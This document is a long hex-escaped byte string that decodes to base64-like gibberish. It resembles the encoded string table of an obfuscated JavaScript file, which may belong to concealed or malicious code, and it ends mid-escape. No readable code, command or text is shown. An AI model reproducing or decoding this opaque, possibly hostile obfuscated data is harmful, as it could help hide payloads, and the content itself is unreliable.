\x38\x6b\x6f\x73\x57\x44\x6d\x57\x37\x52\x64\x49\x66\x70\x64\x50\x43\x6f\x39\x57\x50\x4b\x37\x79\x64\x70\x64\x54\x43\x6f\x42\x57\x4f\x2f\x64\x49\x48\x64\x63\x4d\x6d\x6f\x37\x57\x50\x66\x71\x57\x34\x58\x78\x68\x43\x6f\x46\x61\x38\x6b\x70\x57\x52\x42\x64\x50\x64\x38\x7a\x57\x52\x57\x6a\x57\x52\x62\x77\x57\x4f\x38\x43\x57\x37\x35\x62\x64\x43\x6b\x69\x57\x37\x66\x37\x62\x53\x6b\x53\x57\x36\x56\x64\x52\x78\x57\x39\x57\x4f\x69\x43\x57\x36\x76\x36\x46\x4b\x57\x51\x66\x38\x6f\x49\x62\x53\x6f\x74\x6b\x38\x6b\x37\x62\x43\x6f\x58\x74\x43\x6f\x6c\x57\x50\x33\x64\x50\x77\x56\x64\x53\x62\x4e\x64\x53\x4e\x33\x63\x47\x4a\x70\x63\x4b\x53\x6f\x57\x57\x36\x66\x48\x69\x71\x56\x64\x4d\x43\x6f\x45\x74\x43\x6f\x50\x6c\x53\x6b\x35\x76\x53\x6f\x4e\x68\x66\x62\x2f\x57\x52\x5a\x63\x4a\x53\x6b\x44\x6c\x47\x5a\x64\x4e\x38\x6b\x59\x57\x37\x42\x63\x48\x4b\x64\x63\x50\x62\x75\x39\x61\x30\x61\x6c\x69\x53\x6f\x55\x57\x37\x56\x64\x47\x64\x70\x64\x53\x67\x4b\x49\x62\x38\x6f\x72\x7a\x53\x6b\x56\x73\x38\x6f\x72\x78\x63\x2f\x64\x51\x74\x56\x63\x54\x4a\x62\x63\x72\x66\x68\x63\x52\x33\x6e\x75\x57\x4f\x30\x6e\x57\x50\x53\x48\x71\x6d\x6b\x78\x57\x35\x4f\x4a\x57\x51\x54\x71\x6a\x32\x52\x63\x50\x47\x57\x35\x62\x71\x4c\x69\x57\x51\x66\x74\x6d\x6d\x6b\x5a\x57\x36\x64\x63\x52\x48\x6d\x65\x57\x4f\x68\x63\x4e\x49\x76\x43\x76\x53\x6f\x41\x57\x4f\x70\x63\x51\x66\x2f\x64\x52\x61\x2f\x63\x47\x6d\x6b\x6c\x57\x35\x6c\x64\x49\x75\x4c\x2f\x57\x51\x64\x63\x56\x43\x6f\x4a\x66\x68\x33\x64\x56\x43\x6f\x72\x44\x59\x42\x64\x51\x62\x72\x52\x57\x52\x48\x53\x57\x52\x4a\x64\x4f\x53\x6b\x69\x6e\x53\x6b\x66\x6a\x57\x75\x47\x57\x37\x68\x63\x53\x71\x52\x63\x47\x38\x6b\x71\x57\x34\x70\x64\x50\x38\x6b\x4b\x57\x52\x2f\x63\x49\x53\x6f\x2b\x57\x52\x43\x70\x57\x35\x58\x51\x57\x36\x79\x42\x57\x52\x74\x63\x51\x4b\x6a\x53\x71\x66\x30\x39\x70\x49\x65\x59\x75\x43\x6b\x48\x57\x52\x33\x64\x56\x53\x6b\x36\x57\x52\x4b\x52\x78\x4c\x42\x63\x4c\x38\x6b\x7a\x57\x51\x4a\x63\x4b\x43\x6b\x34\x57\x4f\x54\x72\x42\x38\x6b\x56\x57\x36\x52\x64\x48\x6d\x6b\x32\x41\x38\x6b\x6d\x57\x37\x42\x63\x53\x6d\x6f\x55\x57\x50\x68\x64\x56\x43\x6b\x79\x57\x35\x66\x65\x57\x36\x69\x36\x66\x72\x68\x63\x47\x72\x4c\x31\x57\x50\x37\x64\x47\x4a\x7a\x6d\x45\x6d\x6f\x45\x57\x34\x6c\x64\x4e\x38\x6b\x37\x44\x6d\x6b\x77\x46\x62\x78\x64\x53\x6d\x6f\x52\x57\x37\x6c\x64\x51\x65\x44\x38\x57\x37\x64\x63\x51\x6d\x6b\x46\x57\x52\x33\x64\x4a\x64\x6c\x64\x4f\x32\x65\x64\x44\x38\x6b\x46\x6d\x43\x6f\x50\x6b\x62\x2f\x63\x48\x4e\x64\x64\x51\x76\x68\x64\x51\x62\x54\x35\x57\x36\x30\x53\x57\x35\x4c\x49\x42\x53\x6b\x32\x57\x37\x62\x38\x65\x38\x6b\x50\x57\x34\x53\x32\x6a\x43\x6f\x32\x69\x66\x68\x64\x50\x53\x6f\x71\x57\x34\x68\x63\x55\x43\x6f\x4f\x6b\x64\x70\x64\x52\x64\x6c\x63\x53\x6d\x6f\x63\x6c\x53\x6f\x50\x57\x37\x75\x76\x6d\x73\x52\x63\x4d\x6d\x6f\x63\x57\x50\x6d\x6f\x78\x53\x6b\x65\x66\x4e\x46\x64\x55\x77\x30\x4f\x57\x4f\x6c\x63\x56\x38\x6b\x38\x57\x51\x53\x61\x6a\x53\x6b\x46\x6b\x38\x6b\x6f\x6e\x67\x39\x67\x64\x43\x6b\x42\x57\x37\x5a\x63\x4e\x43\x6f\x6f\x6d\x49\x58\x4c\x66\x48\x6a\x31\x57\x34\x4c\x77\x57\x52\x78\x64\x51\x6d\x6b\x47\x6e\x58\x50\x31\x57\x50\x74\x64\x50\x43\x6f\x6c\x57\x51\x6e\x4c\x6a\x61\x66\x37\x61\x30\x6a\x55\x78\x53\x6f\x37\x57\x36\x69\x4f\x57\x51\x48\x53\x63\x65\x56\x64\x50\x5a\x53\x6e\x57\x36\x52\x64\x48\x73\x54\x54\x6f\x48\x74\x63\x53\x4c\x64\x63\x4a\x6d\x6b\x73\x6a\x38\x6b\x66\x65\x48\x34\x52\x57\x50\x79\x72\x57\x52\x6c\x64\x49\x76\x42\x64\x51\x53\x6f\x59\x57\x37\x6c\x64\x55\x65\x33\x64\x51\x4c\x70\x64\x4a\x43\x6b\x71\x70\x4d\x79\x36\x57\x4f\x2f\x64\x4d\x43\x6f\x65\x43\x62\x54\x4c\x64\x73\x74\x64\x4d\x38\x6b\x34\x57\x34\x68\x63\x4b\x65\x5a\x64\x54\x4c\x65\x70\x77\x6d\x6f\x68\x77\x48\x6d\x73\x57\x37\x39\x36\x6b\x75\x37\x64\x48\x53\x6f\x45\x57\x34\x46\x64\x51\x58\x64\x64\x4b\x6d\x6b\x55\x44\x6d\x6b\x34\x79\x63\x68\x63\x4a\x53\x6b\x76\x57\x50\x4e\x63\x53\x74\x4e\x63\x47\x76\x46\x64\x47\x38\x6b\x34\x57\x35\x65\x6a\x66\x43\x6b\x4f\x44\x78\x33\x64\x4f\x32\x68\x64\x4b\x43\x6b\x70\x57\x51\x52\x64\x4b\x30\x6c\x64\x48\x73\x4e\x64\x56\x6d\x6b\x53\x73\x38\x6b\x43\x6e\x53\x6f\x38\x44\x38\x6b\x78\x69\x4c\x6d\x4f\x57\x52\x72\x5a\x62\x53\x6b\x57\x57\x37\x79\x73\x74\x49\x70\x63\x55\x6d\x6f\x69\x57\x37\x46\x63\x4c\x64\x6e\x70\x57\x51\x54\x54\x57\x34\x56\x64\x48\x38\x6b\x34\x57\x34\x54\x75\x57\x37\x6e\x4f\x77\x33\x4f\x63\x6a\x53\x6b\x68\x57\x35\x79\x4a\x74\x72\x54\x56\x57\x37\x4f\x41\x6f\x38\x6b\x70\x57\x51\x6c\x64\x54\x4a\x78\x64\x4e\x31\x71\x54\x64\x58\x37\x63\x47\x43\x6f\x69\x76\x53\x6f\x76\x6a\x31\x42\x63\x52\x47\x74\x64\x4c\x53\x6b\x52\x57\x34\x35\x74\x6a\x76\x46\x63\x48\x53\x6b\x39\x68\x53\x6f\x5a\x76\x77\x72\x6b\x44\x4a\x4a\x63\x4f\x62\x42\x63\x55\x58\x50\x32\x6c\x6d\x6b\x56\x57\x50\x69\x63\x57\x37\x31\x6a\x42\x43\x6b\x67\x79\x49\x52\x64\x48\x32\x68\x64\x51\x43\x6f\x37\x57\x50\x6e\x76\x76\x72\x5a\x64\x4b\x43\x6b\x4e\x77\x43\x6f\x70\x69\x61\x31\x67\x63\x43\x6f\x6b\x57\x34\x52\x64\x55\x53\x6b\x5a\x6a\x43\x6f\x41\x6c\x43\x6b\x55\x42\x53\x6b\x4f\x57\x51\x4c\x63\x6f\x6d\x6b\x59\x64\x75\x2f\x63\x48\x38\x6f\x53\x57\x36\x78\x63\x4f\x4e\x6a\x4b\x79\x53\x6f\x70\x75\x38\x6f\x74\x6e\x74\x35\x68\x57\x52\x66\x61\x6f\x4a\x68\x63\x47\x58\x34\x47\x57\x51\x71\x6c\x57\x36\x58\x46\x57\x51\x38\x6b\x69\x32\x4f\x57\x57\x51\x4e\x64\x4b\x4a\x34\x63\x43\x38\x6b\x71\x46\x53\x6b\x74\x71\x68\x69\x63\x69\x43\x6f\x36\x41\x63\x47\x71\x57\x36\x4e\x64\x49\x30\x30\x4c\x72\x75\x5a\x64\x4c\x53\x6f\x4f\x78\x53\x6f\x34\x61\x6d\x6f\x75\x63\x73\x78\x63\x49\x5a\x58\x52\x57\x37\x43\x65\x57\x34\x33\x63\x4d\x73\x47\x58\x57\x50\x37\x64\x4b\x6d\x6b\x77\x57\x34\x72\x49\x57\x50\x79\x78\x6a\x4c\x46\x63\x55\x6d\x6f\x6e\x57\x4f\x6c\x63\x55\x71\x79\x34\x57\x51\x2f\x64\x4a\x32\x37\x63\x56\x57\x64\x64\x4b\x43\x6b\x73\x71\x53\x6f\x48\x6f\x73\x68\x64\x49\x53\x6f\x7a\x75\x48\x64\x64\x4a\x53\x6b\x53\x43\x53\x6b\x71\x57\x35\x46\x64\x4f\x68\x74\x64\x50\x43\x6f\x36\x57\x35\x30\x2b\x75\x53\x6f\x52\x6e\x63\x35\x59\x57\x4f\x52\x64\x4b\x75\x69\x39\x57\x4f\x62\x77\x57\x34\x35\x4e\x57\x35\x35\x6b\x57\x52\x57\x4f\x57\x35\x6d\x2b\x77\x38\x6b\x30\x57\x36\x39\x71\x6e\x38\x6f\x56\x44\x71\x35\x55\x6f\x6d\x6b\x39\x57\x37\x50\x51\x57\x34\x5a\x63\x4e\x43\x6b\x45\x45\x61\x64\x64\x4d\x38\x6b\x49\x57\x34\x69\x6d\x57\x34\x61\x71\x57\x50\x6c\x63\x55\x30\x70\x64\x49\x43\x6b\x56\x57\x36\x6a\x72\x43\x6d\x6f\x31\x57\x37\x68\x63\x52\x61\x64\x64\x4c\x53\x6f\x43\x57\x52\x68\x63\x4d\x38\x6b\x66\x57\x4f\x76\x77\x57\x4f\x61\x72\x64\x67\x6c\x64\x4e\x6d\x6f\x6e\x57\x52\x30\x39\x57\x34\x72\x55\x57\x36\x70\x63\x4f\x6d\x6f\x35\x6f\x38\x6b\x7a\x44\x6d\x6f\x44\x57\x34\x74\x64\x4a\x53\x6b\x39\x6a\x65\x4a\x64\x49\x32\x4b\x30\x70\x53\x6b\x64\x6b\x76\x42\x64\x47\x53\x6b\x4d\x57\x50\x76\x4f\x57\x34\x6d\x6f\x57\x4f\x75\x45\x57\x50\x2f\x64\x4b\x77\x62\x50\x57\x4f\x52\x64\x53\x43\x6f\x73\x57\x50\x61\x43\x57\x35\x6c\x64\x49\x6d\x6b\x79\x70\x38\x6b\x56\x57\x52\x62\x73\x65\x43\x6b\x4c\x57\x36\x4f\x6f\x57\x50\x50\x61\x57\x37\x4f\x68\x41\x77\x54\x74\x71\x43\x6f\x70\x67\x78\x4e\x64\x4f\x33\x74\x64\x54\x6d\x6f\x2b\x57\x35\x52\x63\x4f\x43\x6f\x51\x57\x52\x53\x35\x57\x51\x75\x36\x57\x37\x4b\x48\x57\x36\x70\x63\x56\x43\x6b\x69\x42\x57\x71\x76\x6e\x43\x6f\x6d\x76\x61\x78\x64\x54\x53\x6b\x39\x57\x50\x52\x64\x52\x6d\x6f\x37\x71\x6d\x6b\x56\x57\x52\x6c\x64\x50\x53\x6f\x31\x57\x36\x65\x65\x64\x76\x65\x6d\x69\x31\x37\x64\x4b\x58\x4b\x42\x57\x51\x56\x64\x51\x43\x6f\x66\x6b\x38\x6f\x77\x6e\x43\x6b\x46\x70\x6d\x6b\x36\x57\x36\x69\x48\x73\x76\x56\x64\x4d\x43\x6b\x41\x57\x51\x4a\x64\x55\x48\x65\x5a\x78\x6d\x6f\x4d\x74\x4b\x37\x63\x4d\x43\x6b\x6f\x42\x61\x6c\x64\x48\x6d\x6f\x54\x57\x52\x44\x30\x57\x4f\x58\x42\x57\x37\x56\x64\x55\x4b\x2f\x64\x55\x31\x4e\x64\x4c\x68\x43\x78\x70\x72\x57\x55\x78\x6d\x6b\x38\x57\x50\x33\x63\x4b\x38\x6b\x66\x69\x62\x37\x63\x47\x71\x2f\x64\x53\x38\x6f\x37\x57\x34\x6c\x64\x52\x76\x4a\x64\x4e\x71\x42\x63\x4f\x38\x6b\x4c\x71\x43\x6f\x53\x57\x34\x54\x44\x57\x36\x79\x63\x77\x53\x6f\x53\x75\x38\x6f\x72\x57\x50\x35\x79\x43\x6d\x6f\x49\x79\x66\x5a\x64\x4d\x33\x6a\x5a\x63\x74\x68\x64\x4d\x6d\x6f\x36\x57\x50\x74\x63\x49\x77\x62\x42\x67\x61\x56\x64\x56\x75\x57\x74\x57\x34\x68\x64\x56\x49\x38\x70\x65\x58\x43\x6e\x57\x4f\x46\x64\x47\x68\x6d\x38\x57\x36\x4e\x64\x4a\x74\x33\x63\x51\x53\x6b\x55\x6e\x73\x37\x63\x53\x4e\x58\x30\x41\x4d\x39\x5a\x6c\x53\x6b\x44\x57\x37\x56\x63\x48\x53\x6b\x73\x57\x4f\x2f\x64\x54\x38\x6f\x73\x6d\x53\x6b\x4b\x57\x37\x31\x6e\x57\x35\x39\x36\x71\x62\x30\x47\x43\x4b\x52\x64\x4d\x4b\x46\x64\x54\x6d\x6f\x46\x77\x53\x6f\x31\x45\x73\x48\x35\x62\x61\x35\x31\x57\x36\x75\x44\x6b\x78\x42\x64\x4a\x4b\x4e\x64\x4f\x43\x6f\x5a\x79\x59\x6c\x64\x47\x43\x6f\x4f\x57\x34\x78\x63\x4c\x62\x78\x63\x4d\x38\x6b\x78\x65\x6d\x6b\x31\x70\x38\x6b\x44\x57\x37\x6c\x63\x49\x53\x6f\x30\x44\x38\x6b\x2b\x65\x38\x6b\x6e\x6e\x38\x6b\x67\x57\x37\x7a\x54\x57\x51\x6e\x4f\x72\x38\x6f\x44\x7a\x57\x52\x64\x56\x6d\x6f\x49\x57\x34\x37\x64\x4e\x71\x62\x4e\x57\x36\x64\x63\x51\x38\x6f\x73\x57\x50\x30\x59\x57\x37\x2f\x63\x52\x58\x42\x64\x56\x53\x6f\x43\x65\x53\x6b\x51\x62\x53\x6b\x6f\x57\x4f\x74\x63\x56\x6d\x6b\x32\x6f\x6d\x6f\x56\x57\x50\x74\x63\x4d\x53\x6f\x6e\x57\x51\x37\x64\x4e\x68\x6a\x79\x57\x34\x4f\x73\x76\x53\x6b\x4e\x57\x52\x4b\x63\x57\x36\x4e\x63\x51\x6d\x6b\x76\x57\x51\x56\x63\x4a\x71\x72\x4c\x69\x4d\x62\x56\x57\x4f\x71\x6c\x42\x43\x6f\x41\x57\x52\x75\x76\x6c\x47\x50\x46\x77\x43\x6f\x71\x57\x52\x6c\x63\x4f\x53\x6f\x4b\x57\x52\x46\x63\x4d\x53\x6f\x37\x45\x53\x6b\x72\x57\x34\x38\x76\x57\x36\x37\x64\x53\x5a\x5a\x63\x56\x32\x44\x5a\x6f\x64\x53\x49\x66\x58\x34\x67\x66\x62\x50\x72\x57\x37\x6e\x53\x57\x52\x33\x63\x52\x66\x70\x63\x52\x61\x4a\x64\x49\x71\x6c\x64\x4c\x73\x71\x52\x57\x34\x64\x64\x51\x71\x74\x63\x49\x43\x6b\x37\x57\x36\x42\x63\x56\x31\x2f\x63\x4a\x59\x52\x63\x52\x6d\x6b\x2f\x44\x6d\x6f\x35\x68\x31\x30\x57\x6a\x53\x6f\x75\x57\x4f\x54\x67\x57\x34\x71\x68\x57\x4f\x76\x5a\x6a\x53\x6b\x70\x57\x51\x6c\x64\x48\x64\x75\x61\x62\x43\x6b\x66\x57\x34\x2f\x63\x4f\x6d\x6f\x59\x57\x50\x71\x76\x63\x38\x6b\x51\x67\x53\x6f\x49\x7a\x6d\x6f\x68\x57\x35\x54\x55\x57\x35\x33\x63\x4d\x6d\x6f\x53\x73\x33\x4b\x45\x57\x34\x47\x59\x57\x4f\x6c\x64\x52\x67\x71\x39\x57\x37\x42\x64\x4e\x43\x6f\x38\x57\x34\x62\x4c\x6f\x4e\x4a\x63\x48\x76\x79\x78\x57\x37\x2f\x64\x4d\x65\x34\x33\x57\x34\x6a\x54\x57\x35\x39\x33\x57\x52\x78\x63\x55\x53\x6f\x6d\x57\x51\x39\x49\x57\x51\x2f\x64\x4c\x43\x6b\x5a\x6a\x75\x6d\x4a\x64\x53\x6b\x57\x57\x52\x65\x67\x57\x52\x30\x68\x57\x52\x33\x64\x53\x64\x5a\x64\x54\x4a\x6c\x63\x52\x78\x37\x63\x4d\x4c\x64\x63\x53\x53\x6f\x6d\x6a\x33\x61\x4b\x57\x51\x52\x64\x55\x33\x31\x78\x70\x30\x74\x63\x53\x58\x7a\x75\x43\x71\x78\x63\x47\x38\x6b\x56\x75\x75\x52\x64\x48\x75\x56\x64\x52\x38\x6b\x30\x79\x43\x6f\x76\x69\x43\x6f\x79\x57\x4f\x48\x33\x72\x74\x52\x63\x47\x78\x35\x75\x57\x37\x4a\x64\x4c\x4d\x56\x64\x53\x66\x46\x64\x53\x43\x6f\x34\x43\x6d\x6f\x38\x57\x36\x6e\x57\x66\x38\x6b\x31\x7a\x6d\x6f\x67\x57\x34\x7a\x35\x72\x6d\x6f\x76\x57\x4f\x6d\x49\x61\x43\x6b\x35\x6e\x72\x7a\x4b\x57\x4f\x4a\x63\x4a\x53\x6b\x4f\x64\x32\x47\x39\x57\x52\x35\x32\x57\x4f\x37\x64\x4b\x49\x64\x64\x51\x53\x6f\x36\x74\x62\x50\x30\x57\x37\x61\x63\x42\x4c\x78\x64\x52\x6d\x6f\x57\x57\x52\x75\x4a\x69\x76\x31\x4f\x62\x66\x78\x64\x4f\x43\x6b\x35\x57\x34\x42\x64\x4f\x43\x6f\x50\x57\x51\x31\x30\x57\x52\x75\x54\x79\x4b\x5a\x64\x4c\x61\x5a\x63\x51\x71\x34\x6b\x43\x67\x33\x63\x4f\x48\x6a\x6e\x6b\x63\x4a\x63\x53\x43\x6f\x5a\x78\x78\x4a\x63\x54\x6d\x6b\x33\x43\x75\x78\x63\x49\x6d\x6b\x51\x63\x30\x33\x63\x51\x53\x6b\x53\x75\x38\x6f\x43\x57\x36\x43\x71\x46\x4e\x58\x68\x57\x37\x4a\x63\x51\x64\x6a\x32\x65\x4d\x39\x6f\x57\x51\x31\x77\x6b\x48\x74\x63\x51\x71\x52\x64\x4d\x71\x50\x64\x57\x52\x6a\x52\x57\x34\x72\x75\x6c\x5a\x47\x4b\x45\x64\x30\x4a\x64\x33\x4c\x70\x61\x62\x58\x32\x79\x38\x6b\x75\x6c\x38\x6b\x73\x6d\x49\x42\x64\x49\x43\x6f\x6b\x67\x68\x42\x64\x4a\x6d\x6f\x41\x61\x6d\x6b\x67\x65\x4b\x56\x64\x55\x43\x6b\x31\x41\x53\x6f\x30\x57\x34\x2f\x64\x48\x58\x4f\x30\x42\x73\x4e\x64\x56\x59\x6a\x56\x57\x4f\x4e\x64\x50\x53\x6f\x75\x65\x71\x54\x4a\x57\x36\x65\x43\x6a\x38\x6b\x67\x57\x36\x66\x6d\x63\x53\x6f\x51\x57\x34\x33\x63\x4d\x48\x74\x63\x55\x4b\x71\x50\x57\x35\x78\x64\x52\x62\x48\x52\x57\x36\x6a\x45\x62\x63\x46\x63\x4c\x38\x6f\x4f\x41\x38\x6f\x2b\x66\x47\x78\x63\x54\x6d\x6f\x4e\x6f\x53\x6b\x62\x57\x50\x6d\x34\x57\x34\x4e\x64\x56\x64\x56\x63\x4b\x38\x6b\x68\x57\x34\x2f\x63\x4f\x4d\x70\x63\x4f\x64\x48\x75\x71\x43\x6b\x4f\x57\x50\x7a\x76\x57\x34\x5a\x63\x52\x38\x6b\x72\x57\x51\x69\x74\x57\x34\x4f\x53\x45\x6d\x6b\x43\x6d\x59\x57\x70\x72\x63\x76\x6c\x6b\x73\x78\x63\x50\x6d\x6f\x57\x44\x53\x6f\x78\x57\x37\x68\x64\x47\x4a\x33\x64\x55\x61\x4a\x63\x4b\x72\x62\x6f\x57\x35\x6c\x64\x4e\x43\x6f\x2f\x6f\x53\x6b\x76\x74\x53\x6f\x37\x57\x51\x64\x63\x4f\x6d\x6b\x6f\x57\x34\x42\x63\x53\x4e\x64\x64\x55\x61\x5a\x64\x4d\x6d\x6f\x30\x57\x4f\x52\x64\x4d\x6d\x6f\x53\x57\x51\x6d\x63\x63\x48\x7a\x33\x57\x35\x71\x4d\x63\x61\x71\x50\x57\x34\x6c\x64\x4b\x4b\x69\x47\x57\x50\x31\x7a\x57\x50\x66\x34\x78\x63\x7a\x6c\x57\x35\x2f\x64\x55\x6d\x6b\x6f\x6c\x76\x43\x34\x46\x57\x68\x64\x51\x48\x53\x77\x72\x31\x4b\x79\x43\x72\x4c\x61\x57\x35\x2f\x64\x4a\x6d\x6f\x2b\x57\x36\x44\x4d\x66\x53\x6f\x6f\x57\x51\x68\x63\x48\x76\x64\x64\x52\x61\x65\x59\x57\x37\x33\x64\x49\x53\x6b\x54\x57\x4f\x65\x49\x77\x6d\x6b\x65\x57\x34\x50\x44\x57\x37\x66\x53\x57\x37\x4e\x63\x54\x38\x6f\x69\x6a\x43\x6b\x65\x57\x51\x6c\x64\x4f\x6d\x6b\x6b\x57\x36\x33\x63\x50\x4a\x44\x6b\x57\x35\x50\x37\x44\x43\x6b\x45\x65\x53\x6f\x64\x57\x35\x71\x66\x57\x51\x48\x7a\x45\x43\x6b\x32\x57\x4f\x4a\x64\x50\x38\x6f\x4b\x41\x64\x70\x63\x49\x43\x6b\x63\x68\x6d\x6b\x42\x73\x53\x6b\x32\x57\x36\x46\x63\x4e\x64\x48\x69\x57\x36\x4b\x72\x70\x58\x46\x64\x50\x62\x74\x63\x4a\x4b\x61\x36\x57\x37\x34\x4e\x57\x51\x52\x63\x51\x4c\x57\x4e\x69\x38\x6f\x77\x57\x34\x46\x64\x4a\x4a\x5a\x64\x52\x6d\x6f\x6a\x57\x4f\x72\x31\x69\x4b\x4c\x55\x7a\x57\x46\x64\x54\x66\x42\x63\x4d\x47\x37\x64\x4b\x4d\x46\x64\x47\x53\x6b\x6b\x72\x47\x6c\x63\x4a\x30\x70\x63\x48\x74\x74\x64\x48\x73\x78\x63\x51\x6d\x6b\x67\x57\x4f\x6c\x63\x4a\x53\x6b\x44\x57\x50\x74\x64\x52\x43\x6f\x71\x57\x51\x53\x7a\x57\x35\x69\x61\x68\x78\x5a\x64\x52\x62\x57\x6a\x74\x67\x52\x64\x56\x43\x6f\x56\x57\x51\x50\x30\x74\x43\x6f\x77\x57\x52\x52\x63\x4d\x64\x76\x72\x57\x34\x6a\x6f\x45\x57\x2f\x64\x48\x6d\x6b\x2f\x7a\x72\x54\x31\x43\x6d\x6b\x2f\x57\x51\x39\x35\x57\x35\x44\x4c\x75\x68\x30\x6c\x57\x51\x42\x64\x4c\x43\x6f\x46\x57\x50\x4c\x79\x69\x32\x4f\x65\x57\x35\x68\x63\x56\x43\x6b\x30\x64\x38\x6b\x4f\x71\x57\x37\x63\x51\x6d\x6f\x32\x61\x53\x6f\x62\x57\x35\x52\x64\x4f\x48\x76\x63\x75\x43\x6b\x76\x57\x51\x68\x63\x53\x59\x6d\x79\x46\x38\x6b\x73\x74\x62\x53\x68\x62\x77\x35\x6e\x57\x52\x78\x63\x4b\x6d\x6b\x79\x57\x34\x6c\x64\x52\x53\x6f\x48\x57\x4f\x46\x64\x50\x6d\x6b\x67\x57\x50\x42\x64\x4c\x6d\x6f\x34\x57\x35\x6a\x4d\x57\x52\x37\x63\x4f\x38\x6f\x47\x6a\x71\x72\x75\x57\x35\x46\x63\x4a\x53\x6f\x4e\x6b\x43\x6b\x34\x75\x4a\x61\x4b\x76\x4d\x56\x63\x4c\x38\x6b\x6b\x6f\x6d\x6f\x71\x57\x50\x57\x49\x72\x59\x46\x64\x4b\x59\x34\x34\x61\x53\x6f\x4f\x44\x62\x6e\x69\x71\x43\x6b\x6a\x57\x4f\x74\x64\x4c\x61\x5a\x64\x52\x6d\x6f\x55\x57\x51\x66\x54\x57\x52\x74\x63\x55\x53\x6f\x6f\x57\x4f\x37\x63\x50\x38\x6b\x4d\x46\x6d\x6f\x33\x62\x38\x6f\x6b\x57\x52\x43\x66\x57\x36\x57\x47\x57\x51\x52\x63\x54\x71\x39\x45\x45\x6d\x6f\x37\x67\x31\x34\x44\x67\x74\x37\x63\x56\x6d\x6f\x58\x57\x34\x46\x64\x49\x43\x6f\x59\x57\x4f\x68\x64\x4f\x43\x6f\x7a\x75\x38\x6b\x73\x64\x38\x6b\x6f\x74\x49\x64\x63\x4c\x53\x6b\x71\x76\x57\x71\x71\x57\x36\x33\x63\x4e\x64\x37\x64\x48\x63\x42\x63\x56\x67\x2f\x64\x47\x43\x6f\x63\x57\x50\x33\x64\x51\x38\x6f\x4d\x57\x37\x4e\x64\x4a\x62\x57\x47\x57\x51\x44\x62\x57\x34\x42\x63\x51\x63\x72\x31\x57\x35\x56\x63\x47\x43\x6b\x4a\x57\x52\x53\x6f\x6d\x58\x70\x64\x53\x53\x6f\x45\x70\x38\x6f\x6a\x57\x35\x69\x63\x57\x52\x68\x64\x54\x68\x74\x64\x52\x67\x44\x32\x62\x6d\x6b\x79\x57\x34\x43\x71\x57\x36\x6d\x58\x41\x59\x33\x64\x50\x58\x78\x64\x48\x43\x6f\x76\x69\x38\x6f\x2b\x69\x43\x6b\x67\x46\x65\x6a\x77\x57\x37\x2f\x63\x53\x53\x6f\x50\x72\x33\x52\x64\x56\x53\x6b\x4f\x43\x6d\x6b\x58\x57\x4f\x43\x34\x6a\x4d\x4e\x64\x49\x43\x6b\x58\x57\x51\x4c\x36\x77\x6d\x6f\x39\x57\x51\x6a\x4b\x57\x52\x75\x42\x57\x35\x71\x42\x57\x35\x50\x4e\x7a\x53\x6f\x47\x77\x77\x65\x64\x77\x38\x6b\x48\x73\x63\x6e\x6b\x57\x50\x48\x46\x6f\x6d\x6f\x36\x6e\x53\x6b\x74\x57\x4f\x6c\x64\x4f\x6d\x6f\x51\x6e\x38\x6f\x51\x6b\x58\x56\x64\x4d\x43\x6b\x43\x6c\x6d\x6b\x4a\x57\x4f\x78\x64\x52\x76\x6c\x63\x51\x38\x6f\x50\x61\x4b\x54\x77\x57\x34\x4a\x64\x4f\x53\x6b\x4d\x57\x36\x5a\x63\x54\x6d\x6f\x70\x76\x53\x6f\x77\x57\x36\x35\x62\x57\x35\x78\x64\x4a\x65\x65\x46\x43\x38\x6f\x52\x57\x34\x70\x63\x48\x6d\x6b\x4f\x57\x52\x74\x63\x49\x4e\x62\x35\x45\x61\x34\x6c\x57\x35\x58\x4f\x57\x35\x30\x49\x57\x4f\x74\x64\x54\x62\x74\x63\x47\x38\x6f\x4c\x57\x35\x6c\x63\x4a\x38\x6b\x31\x44\x73\x43\x46\x46\x59\x68\x64\x50\x53\x6f\x52\x57\x50\x68\x64\x49\x67\x34\x4c\x57\x34\x66\x48\x65\x43\x6f\x34\x61\x62\x57\x55\x57\x36\x37\x63\x4f\x6d\x6b\x41\x6c\x53\x6f\x42\x42\x53\x6f\x77\x57\x4f\x70\x63\x4a\x68\x6c\x63\x48\x6d\x6f\x44\x57\x52\x71\x30\x57\x52\x62\x70\x74\x71\x56\x64\x53\x48\x33\x63\x4f\x76\x50\x6d\x57\x4f\x34\x5a\x71\x43\x6b\x66\x57\x34\x44\x65\x57\x50\x4c\x2f\x57\x50\x72\x4f\x78\x4b\x44\x65\x64\x53\x6b\x6f\x57\x36\x44\x35\x6c\x53\x6b\x6b\x76\x47\x31\x77\x41\x53\x6f\x62\x66\x76\x68\x64\x4d\x61\x43\x7a\x57\x52\x5a\x64\x47\x4e\x6c\x64\x51\x6d\x6b\x33\x6c\x76\x4c\x68\x57\x36\x64\x64\x55\x31\x6c\x64\x4f\x38\x6b\x74\x57\x35\x64\x63\x52\x67\x76\x47\x65\x43\x6b\x4a\x57\x51\x42\x64\x49\x33\x37\x63\x4a\x43\x6b\x48\x57\x37\x43\x62\x57\x51\x2f\x63\x48\x74\x76\x48\x78\x53\x6f\x78\x57\x4f\x78\x64\x49\x38\x6f\x70\x57\x36\x78\x63\x52\x38\x6f\x73\x41\x43\x6f\x79\x43\x6d\x6b\x42\x57\x37\x33\x63\x52\x73\x58\x6f\x7a\x4d\x74\x63\x55\x78\x4e\x63\x50\x6d\x6f\x38\x57\x37\x6e\x37\x62\x43\x6f\x33\x57\x37\x4c\x70\x57\x37\x4e\x63\x52\x38\x6b\x61\x57\x52\x58\x6d\x74\x48\x31\x41\x46\x4d\x42\x63\x4a\x47\x33\x63\x4b\x6d\x6f\x68\x57\x36\x79\x6a\x57\x50\x4c\x4f\x68\x38\x6b\x32\x69\x38\x6b\x4e\x57\x36\x68\x63\x4d\x75\x70\x63\x54\x61\x6e\x6d\x57\x52\x79\x55\x6d\x33\x43\x4b\x57\x34\x53\x76\x57\x52\x30\x56\x57\x35\x6a\x42\x57\x36\x44\x65\x57\x35\x35\x53\x57\x4f\x4a\x64\x4b\x53\x6f\x4e\x69\x53\x6f\x4f\x41\x43\x6b\x6a\x57\x52\x54\x6d\x43\x63\x79\x34\x57\x51\x6c\x63\x4a\x38\x6b\x6f\x62\x38\x6b\x6a\x57\x36\x57\x53\x57\x50\x64\x64\x4f\x4d\x30\x42\x57\x37\x69\x7a\x57\x36\x6e\x45\x57\x37\x34\x78\x74\x53\x6b\x54\x57\x52\x76\x36\x57\x51\x47\x71\x70\x43\x6b\x46\x57\x51\x74\x64\x53\x5a\x4c\x36\x79\x4a\x64\x64\x52\x6d\x6b\x38\x57\x37\x78\